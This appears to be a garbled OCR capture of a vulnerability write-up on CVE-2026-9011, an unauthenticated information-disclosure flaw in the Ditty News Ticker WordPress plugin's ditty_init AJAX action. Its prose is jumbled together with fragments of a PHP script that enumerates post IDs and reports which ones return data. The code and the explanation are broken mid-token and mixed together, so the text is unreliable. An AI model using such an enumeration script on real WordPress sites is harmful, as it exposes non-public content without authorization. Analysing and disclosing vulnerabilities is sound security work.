
Overview of the vulnerability
if
(
$http_code
===
200
&&
!
empty
(
$respons
$data
=
json_decode
(
$response
,
true
)
;
CVE-2026-9011 is a high-severity
if
(
json_last_error
(
)
===
JSON_ERROR_
vulnerability in the Ditty News
echo
"[+] ID 
$id
 returned data. C
}
Ticker plugin for WordPress,
}
else
{
affecting versions up to and
echo
"[-] ID 
$id
 returned HTTP 
$http_
including 3.1.65. It allows
}
}
unauthenticated attackers to
access sensitive information
echo
"[+] Enumeration complete.n"
;
from non-public Ditty posts due
to a lack of proper authorization
checks in the ditty_init AJAX
action.
How does this vulnerability
work?
Mechanism of exploitation